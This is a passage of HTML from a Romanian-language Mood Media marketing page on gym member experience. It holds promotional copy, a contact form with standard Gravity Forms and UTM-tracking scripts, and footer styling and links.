<li>Acoperă spații de la 500 la 100.000 mp.<br />
picioarele </li>
<li>Tehnologie inovatoare de la ScentAir</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_7 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p class="intro2">Niciodată nu a fost mai ușor să creați o experiență de marcă cu muzică, mesaje, parfumuri și semnalizare digitală.</p>
<p class="intro2">Nu vă gândiți la soluțiile dvs. media ca la o grămadă de instrumente separate.<br />
În schimb, asigurați-vă că sunt integrate și că lucrează împreună pentru același obiectiv &#8211; creșterea vânzărilor, fidelizarea, îmbunătățirea eficienței și îmbunătățirea experienței de antrenament pentru membrii sălii de sport. </p>
<p class="intro2">Pentru a afla mai multe despre Elevating the Member Experience, <a href="#contact">contactați-ne astăzi</a>. Ajutăm zeci de branduri de top din întreaga lume să îmbunătățească experiența clienților lor, dezvoltând angajamentul față de marcă și generând o loialitate de durată. Și avem expertiza și soluțiile eficiente pentru a vă ajuta să faceți același lucru.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="contact" class="et_pb_section et_pb_section_8 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold">CONECTAȚI-VĂ CU NOI</h2>
<h4 class="intro">Contactați-ne astăzi și îmbunătățiți experiența clienților în afacerea dumneavoastră.</h4></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" style="content-visibility: auto;contain-intrinsic-size: auto 552px;">
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' >
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/ro/resurse/fitness-ro/how-gyms-can-improve-their-member-experience/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_1" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Nume<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'   placeholder='Primul nume'  />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Primul nume</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'   placeholder='Numele de familie'  />
                                                    <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Numele de familie</label>
                                                </span>
                            
                        </div></fieldset><div id="field_3_2" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_2" ><label class='gfield_label gform-field-label' for='input_3_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_3_2' type='email' value='' class='large'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_4" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_4" ><label class='gfield_label gform-field-label' for='input_3_4'>Telefon<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_3_4' type='tel' value='' class='large'  placeholder='Telefon' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_3" ><label class='gfield_label gform-field-label' for='input_3_3'>Numele companiei<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'    placeholder='Numele companiei' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_9" class="gfield gfield--type-select gfield--input-type-select gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_9" ><label class='gfield_label gform-field-label' for='input_3_9'>Numărul de locații<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_9' id='input_3_9' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Numărul de locații</option><option value='1' >1</option><option value='2-10' >2-10</option><option value='11-49' >11-49</option><option value='50+' >50+</option></select></div></div><div id="field_3_6" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_6" ><label class='gfield_label gform-field-label' for='input_3_6'>Cum vă putem ajuta?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_3_6' class='textarea small'    placeholder='Cum vă putem ajuta?'  aria-invalid="false"   rows='10' cols='50'></textarea></div></div><fieldset id="field_3_14" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_14" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Politica de confidențialitate<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_consent'><input name='input_14.1' id='input_3_14_1' type='checkbox' value='1'   aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_14_1' >Sunt de acord cu prelucrarea datelor mele personale în conformitate cu <a href="https://moodmedia.com/ro/companie/politica-de-confidentialitate/" target="_blank">Politica de confidențialitate</a> (inclusiv transferurile internaționale) și sunt de acord ca informațiile să fie folosite de Mood Media pentru a mă contacta.<span class="gfield_required gfield_required_asterisk">*</span></label><input type='hidden' name='input_14.2' value='Sunt de acord cu prelucrarea datelor mele personale în conformitate cu &lt;a href=&quot;https://moodmedia.com/ro/companie/politica-de-confidentialitate/&quot; target=&quot;_blank&quot;&gt;Politica de confidențialitate&lt;/a&gt; (inclusiv transferurile internaționale) și sunt de acord ca informațiile să fie folosite de Mood Media pentru a mă contacta.' class='gform_hidden' /><input type='hidden' name='input_14.3' value='3' class='gform_hidden' /></div></fieldset><fieldset id="field_3_15" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_15" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Păstrați legătura</legend><div class='ginput_container ginput_container_consent'><input name='input_15.1' id='input_3_15_1' type='checkbox' value='1'    aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_15_1' >Doresc să primesc prin e-mail știri relevante, informații despre produse sau oferte speciale. Puteți să vă dezabonați în orice moment utilizând linkurile relevante din orice informații pe care vi le trimitem.</label><input type='hidden' name='input_15.2' value='Doresc să primesc prin e-mail știri relevante, informații despre produse sau oferte speciale. Puteți să vă dezabonați în orice moment utilizând linkurile relevante din orice informații pe care vi le trimitem.' class='gform_hidden' /><input type='hidden' name='input_15.3' value='3' class='gform_hidden' /></div></fieldset><div id="field_3_18" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_18" ><label class='gfield_label gform-field-label' for='input_3_18'>CAPTCHA</label><div id='input_3_18' class='ginput_container ginput_recaptcha' data-sitekey='6Lfv6n8bAAAAAEtmA_JMn8-9T65gbem1F5Q9T6fQ'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></div><div id="field_3_24" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_24" ><div class='ginput_container ginput_container_text'><input name='input_24' id='input_3_24' type='hidden' class='gform_hidden'  aria-invalid="false" value='Web - INTL' /></div></div><div id="field_3_17" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_17" ><div class='ginput_container ginput_container_text'><input name='input_17' id='input_3_17' type='hidden' class='gform_hidden'  aria-invalid="false" value='ro' /></div></div><div id="field_3_39" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_39" ><div class='ginput_container ginput_container_text'><input name='input_39' id='input_3_39' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_20" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_20" ><div class='ginput_container ginput_container_text'><input name='input_20' id='input_3_20' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_21" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_21" ><div class='ginput_container ginput_container_text'><input name='input_21' id='input_3_21' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_19" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_19" ><div class='ginput_container ginput_container_text'><input name='input_19' id='input_3_19' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_23" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_23" ><div class='ginput_container ginput_container_text'><input name='input_23' id='input_3_23' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_22" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_22" ><div class='ginput_container ginput_container_text'><input name='input_22' id='input_3_22' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_36" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_36" ><div class='ginput_container ginput_container_text'><input name='input_36' id='input_3_36' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_16" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_16" ><div class='ginput_container ginput_container_text'><input name='input_16' id='input_3_16' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/ro/resurse/fitness-ro/how-gyms-can-improve-their-member-experience/' /></div></div><div id="field_3_28" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_28" ><div class='ginput_container ginput_container_text'><input name='input_28' id='input_3_28' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/ro/resurse/fitness-ro/how-gyms-can-improve-their-member-experience/' /></div></div><div id="field_3_25" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_25" ><div class='ginput_container ginput_container_text'><input name='input_25' id='input_3_25' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_26" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_26" ><div class='ginput_container ginput_container_text'><input name='input_26' id='input_3_26' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_27" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_27" ><div class='ginput_container ginput_container_text'><input name='input_27' id='input_3_27' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_40" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_40" ><div class='ginput_container ginput_container_text'><input name='input_40' id='input_3_40' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_29" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_29" ><div class='ginput_container ginput_container_text'><input name='input_29' id='input_3_29' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_30" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_30" ><div class='ginput_container ginput_container_text'><input name='input_30' id='input_3_30' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_33" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_33" ><div class='ginput_container ginput_container_text'><input name='input_33' id='input_3_33' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_32" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_32" ><div class='ginput_container ginput_container_text'><input name='input_32' id='input_3_32' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_31" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_31" ><div class='ginput_container ginput_container_text'><input name='input_31' id='input_3_31' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_34" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_34" ><div class='ginput_container ginput_container_text'><input name='input_34' id='input_3_34' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_35" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_35" ><div class='ginput_container ginput_container_text'><input name='input_35' id='input_3_35' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/ro/resurse/fitness-ro/how-gyms-can-improve-their-member-experience/' /></div></div><div id="field_3_37" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_37" ><div class='ginput_container ginput_container_text'><input name='input_37' id='input_3_37' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_38" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_38" ><div class='ginput_container ginput_container_text'><input name='input_38' id='input_3_38' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_41" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_41" ><label class='gfield_label gform-field-label' for='input_3_41'>Email</label><div class='ginput_container'><input name='input_41' id='input_3_41' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_41'>This field is for validation purposes and should be left unchanged.</div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type="submit" id="gform_submit_button_3" class="gform_button button submit-button" onclick="gform.submission.handleButtonClick(this);" value="Trimiteți"> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: current_page } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 3, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>

    <script>
        jQuery( document ).ready(function() {
        setTimeout(() => { Cookies.get("traffic_source") ? jQuery('#input_3_39').val(decodeURIComponent(sanitizeInput(Cookies.get("traffic_source")) ?? '')) : '';
Cookies.get("utm_source") ? jQuery('#input_3_20').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_source")) ?? '')) : '';
Cookies.get("utm_medium") ? jQuery('#input_3_21').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_medium")) ?? '')) : '';
Cookies.get("utm_campaign") ? jQuery('#input_3_19').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_campaign")) ?? '')) : '';
Cookies.get("utm_content") ? jQuery('#input_3_23').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_content")) ?? '')) : '';
Cookies.get("utm_term") ? jQuery('#input_3_22').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_term")) ?? '')) : '';
Cookies.get("handl_ref") ? jQuery('#input_3_36').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_ref")) ?? '')) : '';
Cookies.get("gclid") ? jQuery('#input_3_25').val(decodeURIComponent(sanitizeInput(Cookies.get("gclid")) ?? '')) : '';
Cookies.get("fbclid") ? jQuery('#input_3_26').val(decodeURIComponent(sanitizeInput(Cookies.get("fbclid")) ?? '')) : '';
Cookies.get("msclkid") ? jQuery('#input_3_27').val(decodeURIComponent(sanitizeInput(Cookies.get("msclkid")) ?? '')) : '';
Cookies.get("first_traffic_source") ? jQuery('#input_3_40').val(decodeURIComponent(sanitizeInput(Cookies.get("first_traffic_source")) ?? '')) : '';
Cookies.get("first_utm_source") ? jQuery('#input_3_29').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_source")) ?? '')) : '';
Cookies.get("first_utm_medium") ? jQuery('#input_3_30').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_medium")) ?? '')) : '';
Cookies.get("first_utm_campaign") ? jQuery('#input_3_33').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_campaign")) ?? '')) : '';
Cookies.get("first_utm_content") ? jQuery('#input_3_32').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_content")) ?? '')) : '';
Cookies.get("first_utm_term") ? jQuery('#input_3_31').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_term")) ?? '')) : '';
Cookies.get("handl_original_ref") ? jQuery('#input_3_34').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_original_ref")) ?? '')) : '';
Cookies.get("handl_landing_page") ? jQuery('#input_3_35').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_landing_page")) ?? '')) : '';
Cookies.get("organic_source") ? jQuery('#input_3_37').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source")) ?? '')) : '';
Cookies.get("organic_source_str") ? jQuery('#input_3_38').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source_str")) ?? '')) : '';
 }, 1000);
        })
    </script>
    </div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

<footer id="main-footer" style="content-visibility: auto;contain-intrinsic-size: auto 563px;">
					
<!-- STATIC FOOTER ADDED GLOBALLY -->
<style>
	.et_pb_social_media_follow li {
    display: inline-block;
    margin-bottom: 8px;
    position: relative;
}
ul.et_pb_social_media_follow {
    list-style-type: none !important;
    margin: 0 0 22px;
    padding: 0;
}
.et_pb_social_media_follow li a.icon {
    border-radius: 3px;
}
.et_pb_social_media_follow li a.icon {
    height: 32px;
    width: 32px;
    padding: 0;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
.et_pb_social_icon a.icon {
    vertical-align: middle;
}
.et_pb_social_media_follow li a {
    margin-right: 8px;
    display: inline-block;
    text-decoration: none;
    text-align: center;
    position: relative;
}
.et_pb_social_media_follow_network_name {
    display: none;
}
.et_pb_social_media_follow li a.icon:before {
    height: 32px;
    width: 32px;
    font-size: 16px;
    line-height: 32px;
    display: block;
    color: #fff;
    -webkit-transition: color .3s;
    transition: color .3s;
    position: relative;
    z-index: 10;
}
.et_pb_social_icon a.icon:before {
    font-family: ETmodules;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-shadow: 0 0;
    direction: ltr;
}
.et-social-facebook a.icon:before {
    content: "\e093";
}
.et-social-linkedin a.icon:before {
	content: '\e09d' !important;
}

</style>
<div class="et_pb_section et_pb_with_background et_section_regular" style="background-color:#000; color:#fff;">
				<div class="et_pb_row et_pb_row_9 et_pb_row_1-2_1-4_1-4" style="max-width:1300px !important;">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><p class="intro2" style="max-width: 450px;">Contactați-ne pentru a afla beneficiile soluțiilor noastre pentru afacerea dvs.</p>
</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module">
				<a class="et_pb_button et_pb_button_1 mbutton et_pb_bg_layout_dark" href="https://moodmedia.com/ro/contact-us/sales/">Contact</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Contact și suport</h3>
<p><a href="https://moodmedia.com/ro/contact-us/" style="color:#fff !important;">Contact</a><br class="hide4ro">
<a href="https://moodmedia.com/ro/client-login/" class="hide4ro" style="color:#fff !important;">Customer Login</a><br>
<a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=footer_nav" style="color:#fff !important;">Suport clienți</a><br>
<a href="https://moodmedia.com/ro/contact-us/music-submissions/" class="" style="color:#fff !important;">Trimiteți muzica dvs</a><br class="">
<a href="https://us.moodmedia.com/company/office-locations/" style="color:#fff !important;">Filiale Mood Media</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Companie</h3>
<p><a href="https://moodmedia.com/ro/company/" style="color:#fff !important;">Despre Mood Media</a><br>
<a href="https://moodmedia.com/ro/company/" style="color:#fff !important;">Echipa de management</a><br>
<a href="https://us.moodmedia.com/company/news/" style="color:#fff !important;">Știri</a><br>
<a href="https://moodmedia.com/ro/company/careers/" style="color:#fff !important;">Cariere</a><br>
<a href="https://moodmedia.com/ro/company/privacy-policy/" style="color:#fff !important;">Politica de confidențialitate</a><br>
<!--<a href="https://moodmedia.com/ro/company/privacy-notice-call-center/" style="color:#fff !important;">Politica de confidențialitate (call-center)</a><br>-->
<a href="https://moodmedia.com/ro/company/terms-of-use/" style="color:#fff !important;">Termeni de utilizare</a><br>
<a href="https://moodmedia.com/ro/company/cookie-policy/" style="color:#fff !important;">Politica cookie</a><br>
</p></div>
			</div>
